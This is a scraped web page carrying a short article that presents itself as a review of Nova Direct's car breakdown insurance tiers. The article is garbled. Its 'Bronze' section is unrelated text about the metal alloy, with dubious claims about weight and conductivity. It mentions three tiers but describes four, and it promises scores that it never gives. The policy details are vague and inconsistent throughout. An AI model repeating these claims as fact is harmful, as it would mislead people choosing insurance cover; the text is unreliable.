<div class="frxqtvn frxqtvn-pubadban frxqtvn-show-desktop frxqtvn-show-tablet-portrait frxqtvn-show-tablet-landscape frxqtvn-show-phone frxqtvn-loc-header_aside_logo frxqtvn-align-right frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-82-404155303 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=82 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-728x90-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div>	</aside>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id=menu-main class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class=main-menu-inner>
<div class=content-wrap>
<div class=container>
<nav class=main-menu-container>
<ul id=main-navigation class="main-menu menu bsm-pure clearfix">
<li id=menu-item-4247 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-4247"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-16 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-2 better-anim-fade menu-item-16"><a href="https://www.thedailyengage.com/category/business/">Business</a>
<ul class=sub-menu>
<li id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-36"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></li>
<li id=menu-item-23 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-23"><a href="https://www.thedailyengage.com/category/finance/">Finance</a></li>
<li id=menu-item-30 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-5 better-anim-fade menu-item-30"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></li>
<li id=menu-item-32 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-32"><a href="https://www.thedailyengage.com/category/law/">Law</a></li>
<li id=menu-item-31 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-31"><a href="https://www.thedailyengage.com/category/jobs/">Jobs</a></li>
<li id=menu-item-3940 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-566 better-anim-fade menu-item-3940"><a href="https://www.thedailyengage.com/category/trading/">Trading</a></li>
</ul>
</li>
<li id=menu-item-27 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-8 better-anim-fade menu-item-27"><a href="https://www.thedailyengage.com/category/health/">Health</a>
<ul class=sub-menu>
<li id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-24"><a href="https://www.thedailyengage.com/category/fitness/">Fitness</a></li>
<li id=menu-item-42 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-42"><a href="https://www.thedailyengage.com/category/weight-loss/">Weight Loss</a></li>
<li id=menu-item-25 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-25"><a href="https://www.thedailyengage.com/category/food/">Food</a></li>
<li id=menu-item-3939 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-567 better-anim-fade menu-item-3939"><a href="https://www.thedailyengage.com/category/skin-care/">Skin Care</a></li>
</ul>
</li>
<li id=menu-item-33 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-27 better-anim-fade menu-item-33"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a>
<ul class=sub-menu>
<li id=menu-item-22 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-22"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></li>
<li id=menu-item-28 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-28"><a href="https://www.thedailyengage.com/category/home-and-family/">Home and Family</a></li>
<li id=menu-item-15 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-15"><a href="https://www.thedailyengage.com/category/baby-care/">Baby Care</a></li>
<li id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-21"><a href="https://www.thedailyengage.com/category/environment/">Environment</a></li>
<li id=menu-item-3937 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-568 better-anim-fade menu-item-3937"><a href="https://www.thedailyengage.com/category/gardening/">Gardening</a></li>
</ul>
</li>
<li id=menu-item-40 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-20 better-anim-fade menu-item-40"><a href="https://www.thedailyengage.com/category/technology/">Technology</a>
<ul class=sub-menu>
<li id=menu-item-14 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-14"><a href="https://www.thedailyengage.com/category/automobile/">Automobile</a></li>
<li id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-17"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></li>
<li id=menu-item-19 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-23 better-anim-fade menu-item-19"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></li>
<li id=menu-item-3938 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-569 better-anim-fade menu-item-3938"><a href="https://www.thedailyengage.com/category/motorbikes/">Motorbikes</a></li>
</ul>
</li>
<li id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-fade menu-item-20"><a href="https://www.thedailyengage.com/category/entertainment/">Entertainment</a>
<ul class=sub-menu>
<li id=menu-item-39 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-39"><a href="https://www.thedailyengage.com/category/sports/">Sports</a></li>
<li id=menu-item-41 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-41"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></li>
<li id=menu-item-26 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-26"><a href="https://www.thedailyengage.com/category/games/">Games</a></li>
</ul>
</li>
<li id=menu-item-38 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-17 better-anim-fade menu-item-38"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a>
<ul class=sub-menu>
<li id=menu-item-37 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-37"><a href="https://www.thedailyengage.com/category/relationships/">Relationships</a></li>
<li id=menu-item-18 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-18"><a href="https://www.thedailyengage.com/category/education/">Education</a></li>
</ul>
</li>
<li id=menu-item-34 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-24 better-anim-fade menu-item-34"><a href="https://www.thedailyengage.com/category/news/">News</a>
<ul class=sub-menu>
<li id=menu-item-29 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-29"><a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement</a></li>
<li id=menu-item-35 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-35"><a href="https://www.thedailyengage.com/category/pets/">Pets</a></li>
</ul>
</li>
</ul><!-- #main-navigation -->
<div class="menu-action-buttons width-1">
<div class="search-container close">
<span class=search-handler><i class="fa fa-search"></i></span>
<div class="search-box clearfix">
<form role=search method=get class="search-form clearfix" action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value=Search>
</form><!-- .search-form -->
</div>
</div>
</div>
</nav><!-- .main-menu-container -->
</div>
</div>
</div>
</div><!-- .menu -->
</header><!-- .header -->
<div class="rh-header clearfix light deferred-block-exclude">
<div class="rh-container clearfix">
<div class="menu-container close">
<span class=menu-handler><span class=lines></span></span>
</div><!-- .menu-container -->
<div class="logo-container rh-img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Thedailyengage data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>	</a>
</div><!-- .logo-container -->
</div><!-- .rh-container -->
</div><!-- .rh-header -->
<nav role=navigation aria-label=Breadcrumbs class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class=bf-breadcrumb-items itemscope itemtype="http://schema.org/BreadcrumbList"><meta name=numberOfItems content=3 /><meta name=itemListOrder content=Ascending /><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop=item href="https://www.thedailyengage.com" rel=home><span itemprop=name>Home</span></a><meta itemprop=position content=1 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class=bf-breadcrumb-item><a itemprop=item href="https://www.thedailyengage.com/category/insurance/"><span itemprop=name>Insurance</span></a><meta itemprop=position content=2 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop=name>Nova Direct Breakdown Reviews</span><meta itemprop=item content="https://www.thedailyengage.com/nova-direct-breakdown-reviews/"/><meta itemprop=position content=3 /></li></ul></div></nav><div class=content-wrap>
<main id=content class=content-container>
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
<div class="row main-section">
<div class="col-sm-8 content-column">
<div class=single-container>
<article id=post-3922 class="post-3922 post type-post status-publish format-standard has-post-thumbnail  category-insurance tag-insurance single-post-content has-thumbnail">
<div class="post-header post-tp-1-header">
<h1 class=single-post-title>
<span class=post-title itemprop=headline>Nova Direct Breakdown Reviews</span></h1>
<div class="post-meta-wrap clearfix">
<div class="term-badges "><span class="term-badge term-5"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></span></div><div class="post-meta single-post-meta">
<a href="#" title="Browse Author Articles" class="post-author-a post-author-avatar">
<img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-26 photo avatar-default' height=26 width=26 /><span class=post-author-name>By <b>admin</b></span>	</a>
<span class=time><time class="post-published updated" datetime="2023-02-01T03:51:14+00:00">Last updated <b>Feb 1, 2023</b></time></span>
</div>
</div>
<div class=single-featured>
<a class="post-thumbnail open-lightbox" href="https://www.thedailyengage.com/wp-content/uploads/2023/01/Nova-Direct-Breakdown-Reviews.jpg"><img width=750 height=430 alt="Nova Direct Breakdown Reviews" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/01/Nova-Direct-Breakdown-Reviews-750x430.jpg">	</a>
</div>
</div>
<div class="post-share single-post-share top-share clearfix style-4">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=3922><i class="bf-icon  fa fa-eye"></i> <b class=number>28</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fnova-direct-breakdown-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Nova Direct Breakdown Reviews @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fnova-direct-breakdown-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fnova-direct-breakdown-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fnova-direct-breakdown-reviews%2F&title=Nova Direct Breakdown Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fnova-direct-breakdown-reviews%2F&title=Nova Direct Breakdown Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Nova Direct Breakdown Reviews %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fnova-direct-breakdown-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fnova-direct-breakdown-reviews%2F&media=https://www.thedailyengage.com/wp-content/uploads/2023/01/Nova-Direct-Breakdown-Reviews.jpg&description=Nova Direct Breakdown Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
<div class="entry-content clearfix single-post-content">
<p><a href="https://www.thedailyengage.comcategory/insurance/" target=_blank rel=noopener>Nova </a>Direct offers breakdown insurance to cover you in the event of your car or van breaking down. They have three levels of cover – basic, bronze, and Silver.</p>
<p>Each of the three plans was reviewed for its policy wording, website, and customer service/buying process. As a result, each was awarded a user-friendly score.</p>
<h2><strong>Basic</strong></h2>
<p>Breakdowns are a fact of life when driving on the open road, and having a car breakdown cover is a must. It can be a costly and stressful experience if you don’t have the right body in place, but it can also be a great way to get help quickly if you are stuck in the middle of nowhere.</p>
<p>Luckily, it’s not always hard to find good quality coverage that won’t cost you an arm and a leg. Nova Direct offers all types of car insurance, including a range of breakdown cover options. Their website is designed to be user-friendly and easy to navigate, and they have a well-written and informative customer support section.</p>
<p>They also have a top-of-the-range claim handling system that should put your mind at ease should you ever have to claim on your policy. They even have a mobile app that lets you chat with a dedicated customer service rep. It’s the newest and best in its field, so check it out.</p>
<h3><strong>Bronze</strong></h3>
<p>Bronze is a standard alloy that&#8217;s made of copper and tin. The specific proportions of these two metals vary, but most modern bronze is a mixture of 88% copper and 12% tin.</p>
<p>Often, other metals and non-metals are added to imbue bronze with valuable properties like strength, flexibility, or corrosion resistance. These additives can be aluminum, manganese, nickel, phosphorus, arsenic, or silicon.</p>
<p>This can make it a more durable option than pure copper, which is why bronze has been used in military applications since the Bronze Age. It&#8217;s also a good choice for marine and fishing components.</p>
<p>In addition to its hardness, bronze is lightweight and has a lower melting point than copper. This makes it an excellent option for casting parts, as it will fill a mold as it cools. It also doesn&#8217;t spark when struck against a hard surface, making it safer to use near highly combustible materials. It also has a high conductivity, which helps in electrical applications.</p>
<h3><strong>Silver</strong></h3>
<p>If you’ve ever found yourself in a situation where your car has broken down on the side of the road, you’ll know how important it is to have a breakdown cover.</p>
<p>If a breakdown happens to you on the road, it can be incredibly stressful and inconvenient. It can also cost a lot of money to have your car towed to a garage, so you must get breakdown cover to help cover those costs.</p>
<p>You’ll find that Nova Direct offers different levels of breakdown cover, each of which is designed to provide you with various levels of reassurance. For example, if you have the Basic level of cover you’ll be able to call out roadside assistance as long as your vehicle is more than 1 mile from your home address.</p>
<p>Alternatively, you can choose to have a Silver cover, which includes all of the above plus Home Assistance. This means that even if your car breaks down in front of your home, a recovery engineer will come to you instead.</p>
<h3><strong>Gold</strong></h3>
<p>Nova Direct is a name that you may be familiar with, and they offer an inexpensive car and motorbike breakdown cover that can save you a fortune in the event of a mishap. They also have a home emergency plan, which can help you with more severe issues such as a broken window or damaged door lock.</p>
<p>Breakdown cover can be an expensive add-on to your insurance policy, so it’s worth looking for a company that will do the job right and at a price that won’t kill your budget. Nova Direct offers a variety of car and van breakdown options to choose from.</p>
<p>If you’re interested in the most <a href="https://en.wikipedia.org/wiki/Comprehensive" target=_blank rel=noopener>comprehensive</a> car breakdown coverage, they have a Gold-level plan that includes roadside assistance, local recovery, and onward travel. It’s not without flaws, though, with some customers reporting a slow and confusing service. It’s also a good idea to read their fees and conditions before signing up.</p>
</div>
<div class="entry-terms post-tags clearfix style-10">
<span class=terms-label><i class="fa fa-tags"></i></span>
<a href="https://www.thedailyengage.com/tag/insurance/" rel=tag>Insurance</a>	</div>
<div class="post-share single-post-share bottom-share clearfix style-5">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=3922><i class="bf-icon  fa fa-eye"></i> <b class=number>28</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fnova-direct-breakdown-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Nova Direct Breakdown Reviews @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fnova-direct-breakdown-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fnova-direct-breakdown-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fnova-direct-breakdown-reviews%2F&title=Nova Direct Breakdown Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fnova-direct-breakdown-reviews%2F&title=Nova Direct Breakdown Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Nova Direct Breakdown Reviews %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fnova-direct-breakdown-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fnova-direct-breakdown-reviews%2F&media=https://www.thedailyengage.com/wp-content/uploads/2023/01/Nova-Direct-Breakdown-Reviews.jpg&description=Nova Direct Breakdown Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
</article>
<section class="post-author clearfix">
<a href="#" title="Browse Author Articles">
<span class=post-author-avatar itemprop=image><img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-80 photo avatar-default' height=80 width=80 /></span>
</a>
<div class="author-title heading-typo">
<a class=post-author-url href="#"><span class=post-author-name>admin</span></a>
<span class=title-counts>1704 posts</span>
<span class=title-counts>0 comments</span>
</div>
<div class=author-links>
<ul class=author-social-icons>
</ul>
</div>
<div class=post-author-bio itemprop=description>
</div>
</section>
<section class="next-prev-post clearfix">
<div class=prev-post>
<p class="pre-title heading-typo"><i class="fa fa-arrow-left"></i> Prev Post	</p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/fx-signals-review-which-fx-signals-review-is-right-for-you/" rel=prev>FX Signals Review &#8211; Which FX Signals Review is Right For You?</a></p>
</div>
<div class=next-post>
<p class="pre-title heading-typo">Next Post <i class="fa fa-arrow-right"></i></p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/markerstudy-reviews/" rel=next>Markerstudy Reviews</a></p>
</div>
</section>
</div>
<div class=post-related>
<div class="section-heading sh-t7 sh-s1 multi-tab">
<a href="#relatedposts_1252776302_1" class="main-link active" data-toggle=tab>
<span class="h-text related-posts-heading">You might also like</span>
</a>
<a href="#relatedposts_1252776302_2" class=other-link data-toggle=tab data-deferred-event=shown.bs.tab data-deferred-init=relatedposts_1252776302_2>
<span class="h-text related-posts-heading">More from author</span>
</a>
</div>
<div class=tab-content>
<div class="tab-pane bs-tab-anim bs-tab-animated active" id=relatedposts_1252776302_1>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
<div class="post-6365 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></span></div>	<a alt="Direct Line Claims" title="Direct Line Claims Number" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/02/Direct-Line-Claims-5-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Direct-Line-Claims-5-86x64.jpg&quot;,&quot;210&quot;:&quot;Direct-Line-Claims-5-210x136.jpg&quot;,&quot;279&quot;:&quot;Direct-Line-Claims-5-279x220.jpg&quot;,&quot;357&quot;:&quot;Direct-Line-Claims-5-357x210.jpg&quot;,&quot;750&quot;:&quot;Direct-Line-Claims-5-750x430.jpg&quot;,&quot;1200&quot;:&quot;Direct-Line-Claims-5.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/direct-line-claims-number/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/direct-line-claims-number/" title="Direct Line Claims Number">
<span class=post-title>
Direct Line Claims Number	</span>
</a>
</p></div>
</div>
<div class="post-4716 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></span></div>	<a alt="What does insurance give?" title="What Does Insurance Give?" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/07/inspecting-car-damage-after-a-crash-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2023\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;inspecting-car-damage-after-a-crash-86x64.jpg&quot;,&quot;210&quot;:&quot;inspecting-car-damage-after-a-crash-210x136.jpg&quot;,&quot;279&quot;:&quot;inspecting-car-damage-after-a-crash-279x220.jpg&quot;,&quot;357&quot;:&quot;inspecting-car-damage-after-a-crash-357x210.jpg&quot;,&quot;750&quot;:&quot;inspecting-car-damage-after-a-crash-750x430.jpg&quot;,&quot;1200&quot;:&quot;inspecting-car-damage-after-a-crash.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/what-does-insurance-give/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/what-does-insurance-give/" title="What Does Insurance Give?">
<span class=post-title>
What Does Insurance Give?	</span>
</a>
</p></div>
</div>
<div class="post-4714 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></span></div>	<a alt="What are the benefits of insurance?" title="What Are the Benefits of Insurance?" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/07/health-insurance-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2023\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;health-insurance-86x64.jpg&quot;,&quot;210&quot;:&quot;health-insurance-210x136.jpg&quot;,&quot;279&quot;:&quot;health-insurance-279x220.jpg&quot;,&quot;357&quot;:&quot;health-insurance-357x210.jpg&quot;,&quot;750&quot;:&quot;health-insurance-750x430.jpg&quot;,&quot;1200&quot;:&quot;health-insurance.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/what-are-the-benefits-of-insurance/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/what-are-the-benefits-of-insurance/" title="What Are the Benefits of Insurance?">
<span class=post-title>
What Are the Benefits of Insurance?	</span>
</a>
</p></div>
</div>
<div class="post-4712 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></span></div>	<a alt="Who makes the insurance offer?" title="Who Makes the Insurance Offer?" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/07/expenses-icon-on-stack-of-coins-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2023\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;expenses-icon-on-stack-of-coins-86x64.jpg&quot;,&quot;210&quot;:&quot;expenses-icon-on-stack-of-coins-210x136.jpg&quot;,&quot;279&quot;:&quot;expenses-icon-on-stack-of-coins-279x220.jpg&quot;,&quot;357&quot;:&quot;expenses-icon-on-stack-of-coins-357x210.jpg&quot;,&quot;750&quot;:&quot;expenses-icon-on-stack-of-coins-750x430.jpg&quot;,&quot;1200&quot;:&quot;expenses-icon-on-stack-of-coins.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/who-makes-the-insurance-offer/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/who-makes-the-insurance-offer/" title="Who Makes the Insurance Offer?">
<span class=post-title>
Who Makes the Insurance Offer?	</span>
</a>
</p></div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
